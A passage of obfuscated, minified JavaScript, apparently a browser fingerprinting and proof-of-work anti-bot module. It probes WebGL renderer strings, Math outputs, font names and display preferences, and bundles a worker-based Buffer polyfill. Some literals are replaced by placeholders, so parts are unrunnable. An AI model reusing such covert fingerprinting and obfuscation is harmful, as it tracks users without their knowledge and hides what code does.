dm=0x0;dm<=d2;++dm)if(matchMedia('(max-monochrome:\x20'[KV(0x3e6)](dm,')'))['matches'])return dm;throw new Error(KV(0x3b9));}},'contrast':function(){var Ky=o;return oK(Ky(0x43e))?0x0:oK(Ky(0x1fe))||oK('more')?0x1:oK(Ky(0x2b0))||oK(Ky(0x372))?-0x1:oK(Ky(0x39b))?0xa:void 0x0;},'reducedMotion':function(){var KF=o;return!!oh(KF(0x3b1))||!oh(KF(0x43e))&&void 0x0;},'hdr':function(){return!!oW('high')||!oW('standard')&&void 0x0;},'math':function(){var Kn=o,dm,dX=d3[Kn(0x30d)]||d4,dM=d3['acosh']||d4,dA=d3['asin']||d4,dE=d3['asinh']||d4,dT=d3[Kn(0x247)]||d4,dU=d3[Kn(0x2a2)]||d4,du=d3[Kn(0x445)]||d4,dG=d3[Kn(0x402)]||d4,dq=d3[Kn(0x441)]||d4,dB=d3[Kn(0x2f4)]||d4,dr=d3['tan']||d4,df=d3['tanh']||d4,dg=d3['exp']||d4,dO=d3['expm1']||d4,dp=d3[Kn(0x3c9)]||d4;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,d3['log'](dm+d3['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var e0=o;return d3[e0(0x3bd)](dQ+d3[e0(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return d3['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var e1=o;return d3[e1(0x318)](dQ)-0x1/d3['exp'](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){var e2=o;return(d3['exp'](dQ)+0x1/d3[e2(0x318)](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var e3=o;return(d3[e3(0x318)](0x2*dQ)-0x1)/(d3['exp'](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':d3['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':d3[Kn(0x3bd)](0x1+0xa),'powPI':d3['pow'](d3['PI'],-0x64)};},'videoCard':function(){var e4=o,dm,dX,dM=document[e4(0x34e)]('canvas'),dA=null!==(dm=dM['getContext'](e4(0x274)))&&void 0x0!==dm?dm:dM[e4(0x22f)](e4(0x2e4));if(dA&&'getExtension'in dA&&(dX=dA[e4(0x42f)](e4(0x223))))return{'vendor':(dA['getParameter'](dX[e4(0x1d7)])||'')['toString'](),'renderer':(dA[e4(0x3c7)](dX['UNMASKED_RENDERER_WEBGL'])||'')['toString']()};},'pdfViewerEnabled':function(){var e5=o;return navigator[e5(0x24d)];},'architecture':function(){var e6=o,dm=new Float32Array(0x1),dX=new Uint8Array(dm[e6(0x479)]);return dm[0x0]=Infinity,dm[0x0]=dm[0x0]-dm[0x0],dX[0x3];}},d8=YQ(0x33e),d9='mmMwWLliI0O&1',dC=YQ(0x2d1),dd=[YQ(0x3c8),YQ(0x254),'serif'],dJ=[YQ(0x1d0),YQ(0x27d),YQ(0x322),YQ(0x3f8),YQ(0x391),YQ(0x35a),'BankGothic\x20Md\x20BT','Batang','Bitstream\x20Vera\x20Sans\x20Mono','Calibri','Century',YQ(0x246),YQ(0x2ee),YQ(0x3fe),'Franklin\x20Gothic','Futura\x20Bk\x20BT',YQ(0x450),'GOTHAM','Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright','Lucida\x20Sans','Menlo',YQ(0x3ad),'MS\x20Outlook',YQ(0x230),'MS\x20UI\x20Gothic','MT\x20Extra','MYRIAD\x20PRO',YQ(0x3c6),'Meiryo\x20UI',YQ(0x428),YQ(0x2af),YQ(0x46e),'PMingLiU','Pristina','SCRIPTINA',YQ(0x1e3),YQ(0x205),YQ(0x369),YQ(0x200),'Staccato222\x20BT',YQ(0x2a3),YQ(0x284),'Vrinda','ZWAdobeF'],dN=YQ(0x214),dY=Math,dK=function(){return 0x0;},dh=oB({'../../node_modules/@yandex-lego/powaas/dist/index.js':function(dm,dX){!(function(){var en=o;function dM(dU){var e7=o,du,dG=dT[dU];return void 0x0!==dG?dG['exports']:(du=dT[dU]={'exports':{}},dE[dU](du,du[e7(0x3bb)],dM),du[e7(0x3bb)]);}var dA,dE={0x267:function(dU){var e8=o;dU[e8(0x3bb)]=function(du,dG){var e9=o,dq=0x0,dB={};du['addEventListener'](e9(0x47a),function(dr){var eC=o,df,dg,dO=dr[eC(0x262)];'RPC'===dO['type']&&(dO['id']?(df=dB[dO['id']])&&(delete dB[dO['id']],dO[eC(0x434)]?df[0x1](Object[eC(0x377)](Error(dO[eC(0x434)][eC(0x47a)]),dO[eC(0x434)])):df[0x0](dO['result'])):((dg=document['createEvent'](eC(0x1fb)))['initEvent'](dO['method'],!0x1,!0x1),dg['data']=dO['params'],du['dispatchEvent'](dg)));}),dG['forEach'](function(dr){du[dr]=function(){var eo=o;for(var df=arguments[eo(0x373)],dg=new Array(df),dO=0x0;dO<df;dO++)dg[dO]=arguments[dO];return new Promise(function(dp,dQ){var ed=o,dz=++dq;dB[dz]=[dp,dQ],du[ed(0x1d6)]({'type':'RPC','id':dz,'method':dr,'params':dg});});};});};},0x2fa:function(dU,du,dG){'use strict';var dq=dG(0x267),dB=['solve'];dU['exports']=function(){var eJ=o,dr=URL[eJ(0x213)](new Blob(['!function(){var\x20t={285:function(t,r){\x22use\x20strict\x22;r.byteLength=function(t){var\x20r=s(t),e=r[0],n=r[1];return\x203*(e+n)/4-n},r.toByteArray=function(t){var\x20r,e,i=s(t),f=i[0],u=i[1],h=new\x20o(function(t,r,e){return\x203*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return\x20h},r.fromByteArray=function(t){for(var\x20r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\x22==\x22)):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\x22=\x22));return\x20i.join(\x22\x22)};for(var\x20e=[],n=[],o=\x22undefined\x22!=typeof\x20Uint8Array?Uint8Array:Array,i=\x22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x22,f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function\x20s(t){var\x20r=t.length;if(r%4>0)throw\x20new\x20Error(\x22Invalid\x20string.\x20Length\x20must\x20be\x20a\x20multiple\x20of\x204\x22);var\x20e=t.indexOf(\x22=\x22);return-1===e&&(e=r),[e,e===r?0:4-e%4]}function\x20h(t,r,n){for(var\x20o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return\x20f.join(\x22\x22)}n[\x22-\x22.charCodeAt(0)]=62,n[\x22_\x22.charCodeAt(0)]=63},423:function(t,r,e){\x22use\x20strict\x22;function\x20n(t,r){if(!(t\x20instanceof\x20r))throw\x20new\x20TypeError(\x22Cannot\x20call\x20a\x20class\x20as\x20a\x20function\x22)}function\x20o(t,r){for(var\x20e=0;e<r.length;e++){var\x20n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\x22value\x22in\x20n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function\x20i(t,r){return\x20i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return\x20t.__proto__=r,t},i(t,r)}function\x20f(t){var\x20r=function(){if(\x22undefined\x22==typeof\x20Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\x22function\x22==typeof\x20Proxy)return!0;try{return\x20Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return\x20function(){var\x20e,n=h(t);if(r){var\x20o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else\x20e=n.apply(this,arguments);return\x20u(this,e)}}function\x20u(t,r){if(r&&(\x22object\x22===a(r)||\x22function\x22==typeof\x20r))return\x20r;if(void\x200!==r)throw\x20new\x20TypeError(\x22Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined\x22);return\x20s(t)}function\x20s(t){if(void\x200===t)throw\x20new\x20ReferenceError(\x22this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called\x22);return\x20t}function\x20h(t){return\x20h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return\x20t.__proto__||Object.getPrototypeOf(t)},h(t)}function\x20a(t){return\x20a=\x22function\x22==typeof\x20Symbol&&\x22symbol\x22==typeof\x20Symbol.iterator?function(t){return\x20typeof\x20t}:function(t){return\x20t&&\x22function\x22==typeof\x20Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\x22symbol\x22:typeof\x20t},a(t)}var\x20c=e(285),p=e(429),l=\x22function\x22==typeof\x20Symbol&&\x22function\x22==typeof\x20Symbol.for?Symbol.for(\x22nodejs.util.inspect.custom\x22):null;r.lW=d,r.h2=50;var\x20g=2147483647;function\x20y(t){if(t>g)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27);var\x20r=new\x20Uint8Array(t);return\x20Object.setPrototypeOf(r,d.prototype),r}function\x20d(t,r,e){if(\x22number\x22==typeof\x20t){if(\x22string\x22==typeof\x20r)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20of\x20type\x20string.\x20Received\x20type\x20number\x27);return\x20b(t)}return\x20v(t,r,e)}function\x20v(t,r,e){if(\x22string\x22==typeof\x20t)return\x20function(t,r){\x22string\x22==typeof\x20r&&\x22\x22!==r||(r=\x22utf8\x22);if(!d.isEncoding(r))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+r);var\x20e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return\x20n}(t,r);if(ArrayBuffer.isView(t))return\x20function(t){if(nt(t,Uint8Array)){var\x20r=new\x20Uint8Array(t);return\x20B(r.buffer,r.byteOffset,r.byteLength)}return\x20m(t)}(t);if(null==t)throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return\x20B(t,r,e);if(\x22undefined\x22!=typeof\x20SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return\x20B(t,r,e);if(\x22number\x22==typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22value\x22\x20argument\x20must\x20not\x20be\x20of\x20type\x20number.\x20Received\x20type\x20number\x27);var\x20n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return\x20d.from(n,r,e);var\x20o=function(t){if(d.isBuffer(t)){var\x20r=0|E(t.length),e=y(r);return\x200===e.length||t.copy(e,0,0,r),e}if(void\x200!==t.length)return\x22number\x22!=typeof\x20t.length||ot(t.length)?y(0):m(t);if(\x22Buffer\x22===t.type&&Array.isArray(t.data))return\x20m(t.data)}(t);if(o)return\x20o;if(\x22undefined\x22!=typeof\x20Symbol&&null!=Symbol.toPrimitive&&\x22function\x22==typeof\x20t[Symbol.toPrimitive])return\x20d.from(t[Symbol.toPrimitive](\x22string\x22),r,e);throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t))}function\x20w(t){if(\x22number\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27\x22size\x22\x20argument\x20must\x20be\x20of\x20type\x20number\x27);if(t<0)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27)}function\x20b(t){return\x20w(t),y(t<0?0:0|E(t))}function\x20m(t){for(var\x20r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return\x20e}function\x20B(t,r,e){if(r<0||t.byteLength<r)throw\x20new\x20RangeError(\x27\x22offset\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);if(t.byteLength<r+(e||0))throw\x20new\x20RangeError(\x27\x22length\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);var\x20n;return\x20n=void\x200===r&&void\x200===e?new\x20Uint8Array(t):void\x200===e?new\x20Uint8Array(t,r):new\x20Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function\x20E(t){if(t>=g)throw\x20new\x20RangeError(\x22Attempt\x20to\x20allocate\x20Buffer\x20larger\x20than\x20maximum\x20size:\x200x\x22+g.toString(16)+\x22\x20bytes\x22);return\x200|t}function\x20A(t,r){if(d.isBuffer(t))return\x20t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return\x20t.byteLength;if(\x22string\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20or\x20ArrayBuffer.\x20Received\x20type\x20\x27+a(t));var\x20e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return\x200;for(var\x20o=!1;;)switch(r){case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20e;case\x22utf8\x22:case\x22utf-8\x22:return\x20tt(t).length;case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x202*e;case\x22hex\x22:return\x20e>>>1;case\x22base64\x22:return\x20rt(t).length;default:if(o)return\x20n?-1:tt(t).length;r=(\x22\x22+r).toLowerCase(),o=!0}}function\x20_(t,r,e){var\x20n=!1;if((void\x200===r||r<0)&&(r=0),r>this.length)return\x22\x22;if((void\x200===e||e>this.length)&&(e=this.length),e<=0)return\x22\x22;if((e>>>=0)<=(r>>>=0))return\x22\x22;for(t||(t=\x22utf8\x22);;)switch(t){case\x22hex\x22:return\x20N(this,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20C(this,r,e);case\x22ascii\x22:return\x20P(this,r,e);case\x22latin1\x22:case\x22binary\x22:return\x20j(this,r,e);case\x22base64\x22:return\x20L(this,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20z(this,r,e);default:if(n)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+t);t=(t+\x22\x22).toLowerCase(),n=!0}}function\x20I(t,r,e){var\x20n=t[r];t[r]=t[e],t[e]=n}function\x20U(t,r,e,n,o){if(0===t.length)return-1;if(\x22string\x22==typeof\x20e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else\x20if(e<0){if(!o)return-1;e=0}if(\x22string\x22==typeof\x20r&&(r=d.from(r,n)),d.isBuffer(r))return\x200===r.length?-1:R(t,r,e,n,o);if(\x22number\x22==typeof\x20r)return\x20r&=255,\x22function\x22==typeof\x20Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw\x20new\x20TypeError(\x22val\x20must\x20be\x20string,\x20number\x20or\x20Buffer\x22)}function\x20R(t,r,e,n,o){var\x20i,f=1,u=t.length,s=r.length;if(void\x200!==n&&(\x22ucs2\x22===(n=String(n).toLowerCase())||\x22ucs-2\x22===n||\x22utf16le\x22===n||\x22utf-16le\x22===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function\x20h(t,r){return\x201===f?t[r]:t.readUInt16BE(r*f)}if(o){var\x20a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return\x20a*f}else-1!==a&&(i-=i-a),a=-1}else\x20for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var\x20c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return\x20i}return-1}function\x20O(t,r,e,n){e=Number(e)||0;var\x20o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var\x20i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var\x20u=parseInt(r.substr(2*i,2),16);if(ot(u))return\x20i;t[e+i]=u}return\x20i}function\x20x(t,r,e,n){return\x20et(tt(r,t.length-e),t,e,n)}function\x20M(t,r,e,n){return\x20et(function(t){for(var\x20r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return\x20r}(r),t,e,n)}function\x20T(t,r,e,n){return\x20et(rt(r),t,e,n)}function\x20S(t,r,e,n){return\x20et(function(t,r){for(var\x20e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return\x20i}(r,t.length-e),t,e,n)}function\x20L(t,r,e){return\x200===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function\x20C(t,r,e){e=Math.min(t.length,e);for(var\x20n=[],o=r;o<e;){var\x20i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var\x20s=void\x200,h=void\x200,a=void\x200,c=void\x200;switch(u){case\x201:i<128&&(f=i);break;case\x202:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case\x203:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case\x204:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return\x20function(t){var\x20r=t.length;if(r<=k)return\x20String.fromCharCode.apply(String,t);var\x20e=\x22\x22,n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return\x20e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var\x20t=new\x20Uint8Array(1),r={foo:function(){return\x2042}};return\x20Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\x22undefined\x22==typeof\x20console||\x22function\x22!=typeof\x20console.error||console.error(\x22This\x20browser\x20lacks\x20typed\x20array\x20(Uint8Array)\x20support\x20which\x20is\x20required\x20by\x20`buffer`\x20v5.x.\x20Use\x20`buffer`\x20v4.x\x20if\x20you\x20require\x20old\x20browser\x20support.\x22),Object.defineProperty(d.prototype,\x22parent\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.buffer}}),Object.defineProperty(d.prototype,\x22offset\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return\x20v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return\x20function(t,r,e){return\x20w(t),t<=0?y(t):void\x200!==r?\x22string\x22==typeof\x20e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return\x20b(t)},d.allocUnsafeSlow=function(t){return\x20b(t)},d.isBuffer=function(t){return\x20null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw\x20new\x20TypeError(\x27The\x20\x22buf1\x22,\x20\x22buf2\x22\x20arguments\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array\x27);if(t===r)return\x200;for(var\x20e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return\x20e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\x22hex\x22:case\x22utf8\x22:case\x22utf-8\x22:case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:case\x22base64\x22:case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);if(0===t.length)return\x20d.alloc(0);var\x20e;if(void\x200===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var\x20n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var\x20i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);i.copy(n,o)}o+=i.length}return\x20n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var\x20t=this.length;if(t%2!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2016-bits\x22);for(var\x20r=0;r<t;r+=2)I(this,r,r+1);return\x20this},d.prototype.swap32=function(){var\x20t=this.length;if(t%4!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2032-bits\x22);for(var\x20r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return\x20this},d.prototype.swap64=function(){var\x20t=this.length;if(t%8!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2064-bits\x22);for(var\x20r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return\x20this},d.prototype.toString=function(){var\x20t=this.length;return\x200===t?\x22\x22:0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22Argument\x20must\x20be\x20a\x20Buffer\x22);return\x20this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var\x20t=\x22\x22,e=r.h2;return\x20t=this.toString(\x22hex\x22,0,e).replace(/(.{2})/g,\x22$1\x20\x22).trim(),this.length>e&&(t+=\x22\x20...\x20\x22),\x22<Buffer\x20\x22+t+\x22>\x22},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw\x20new\x20TypeError(\x27The\x20\x22target\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array.\x20Received\x20type\x20\x27+a(t));if(void\x200===r&&(r=0),void\x200===e&&(e=t?t.length:0),void\x200===n&&(n=0),void\x200===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw\x20new\x20RangeError(\x22out\x20of\x20range\x20index\x22);if(n>=o&&r>=e)return\x200;if(n>=o)return-1;if(r>=e)return\x201;if(this===t)return\x200;for(var\x20i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return\x20i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return\x20U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return\x20U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void\x200===r)n=\x22utf8\x22,e=this.length,r=0;else\x20if(void\x200===e&&\x22string\x22==typeof\x20r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw\x20new\x20Error(\x22Buffer.write(string,\x20encoding,\x20offset[,\x20length])\x20is\x20no\x20longer\x20supported\x22);r>>>=0,isFinite(e)?(e>>>=0,void\x200===n&&(n=\x22utf8\x22)):(n=e,e=void\x200)}var\x20o=this.length-r;if((void\x200===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw\x20new\x20RangeError(\x22Attempt\x20to\x20write\x20outside\x20buffer\x20bounds\x22);n||(n=\x22utf8\x22);for(var\x20i=!1;;)switch(n){case\x22hex\x22:return\x20O(this,t,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20x(this,t,r,e);case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20M(this,t,r,e);case\x22base64\x22:return\x20T(this,t,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20S(this,t,r,e);default:if(i)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);n=(\x22\x22+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\x22Buffer\x22,data:Array.prototype.slice.call(this._arr||this,0)}};var\x20k=4096;function\x20P(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return\x20n}function\x20j(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(t[o]);return\x20n}function\x20N(t,r,e){var\x20n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var\x20o=\x22\x22,i=r;i<e;++i)o+=it[t[i]];return\x20o}function\x20z(t,r,e){for(var\x20n=t.slice(r,e),o=\x22\x22,i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return\x20o}function\x20F(t,r,e){if(t%1!=0||t<0)throw\x20new\x20RangeError(\x22offset\x20is\x20not\x20uint\x22);if(t+r>e)throw\x20new\x20RangeError(\x22Trying\x20to\x20access\x20beyond\x20buffer\x20length\x22)}function\x20D(t,r,e,n,o,i){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x27\x22buffer\x22\x20argument\x20must\x20be\x20a\x20Buffer\x20instance\x27);if(r>o||r<i)throw\x20new\x20RangeError(\x27\x22value\x22\x20argument\x20is\x20out\x20of\x20bounds\x27);if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20Y(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function\x20W(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function\x20G(t,r,e,n,o,i){if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(e<0)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20H(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function\x20V(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var\x20e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void\x200===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var\x20n=this.subarray(t,r);return\x20Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>